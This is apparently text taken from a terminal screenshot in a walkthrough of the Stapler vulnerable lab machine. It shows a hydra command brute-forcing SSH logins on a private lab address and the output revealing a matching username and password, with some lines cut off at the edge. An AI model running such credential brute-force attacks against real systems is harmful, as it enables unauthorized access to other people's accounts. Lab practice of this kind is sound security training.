 ┌──(kali㉿kali)-[~/Documents/Stapler]
└─$ hydra -L sshusers.txt -e nsr $target ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-05 14:34:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
[DATA] max 16 tasks per 1 server, overall 16 tasks, 78 login tries (l:26/p:3), ~5 tries per ta
[DATA] attacking ssh://192.168.109.150:22/
[22][ssh] host: 192.168.109.150   login: SHayslett   password: SHayslett
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-05 14:34:41